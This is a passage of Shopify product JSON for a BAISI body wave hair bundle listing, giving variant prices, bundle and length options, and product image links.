20"],"price":39468,"weight":500,"compare_at_price":59800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179091539,"title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","options":["3 Bundles Plus Frontal","26 28 30 Frontal 20"],"price":43098,"weight":500,"compare_at_price":65300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","options":[{"name":"BUNDLE","position":1,"values":["3 Bundles Plus Closure","4 Bundles Plus Closure","2 Bundles Plus Frontal","3 Bundles Plus Frontal"]},{"name":"LENGTH","position":2,"values":["8 8 8 Closure 8","10 10 10 Closure 10","12 12 12 Closure 10","14 14 14 Closure 12","16 16 16 Closure 14","18 18 18 Closure 16","20 20 20 Closure 18","22 22 22 Closure 20","24 24 24 Closure 20","26 26 26 Closure 20","28 28 28 Closure 20","12 14 16 Closure 10","14 16 18 Closure 12","16 18 20 Closure 14","18 20 22 Closure 16","20 22 24 Closure 18","22 24 26 Closure 20","24 26 28 Closure 20","12 14 16 18 Closure 12","14 16 18 20 Closure 14","16 18 20 22 Closure 16","18 20 22 24 Closure 16","20 22 24 26 Closure 18","22 24 26 28 Closure 20","24 26 28 30 Closure 20","12 12 14 14 Closure 12","14 14 16 16 Closure 12","16 16 18 18 Closure 14","18 18 20 20 Closure 16","20 20 22 22 Closure 18","22 22 24 24 Closure 20","24 24 26 26 Closure 20","26 26 28 28 Closure 20","28 28 30 30 Closure 20","8 8 Frontal 8","10 10 Frontal 8","12 12 Frontal 10","14 14 Frontal 10","16 16 Frontal 14","18 18 Frontal 16","20 20 Frontal 18","22 22 Frontal 20","24 24 Frontal 20","26 26 Frontal 20","28 28 Frontal 20","30 30 Frontal 20","12 14 Frontal 10","14 16 Frontal 12","16 18 Frontal 14","18 20 Frontal 16","20 22 Frontal 18","22 24 Frontal 20","24 26 Frontal 20","26 28 Frontal 20","28 30 Frontal 20","10 10 10 Frontal 10","12 12 12 Frontal 10","14 14 14 Frontal 12","16 16 16 Frontal 14","18 18 18 Frontal 16","20 20 20 Frontal 18","22 22 22 Frontal 20","24 24 24 Frontal 20","26 26 26 Frontal 20","28 28 28 Frontal 20","30 30 30 Frontal 20","10 12 14 Frontal 10","12 14 16 Frontal 12","14 16 18 Frontal 14","16 18 20 Frontal 14","18 20 22 Frontal 16","20 22 24 Frontal 18","22 24 26 Frontal 20","24 26 28 Frontal 20","26 28 30 Frontal 20"]}],"url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","media":[{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},{"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}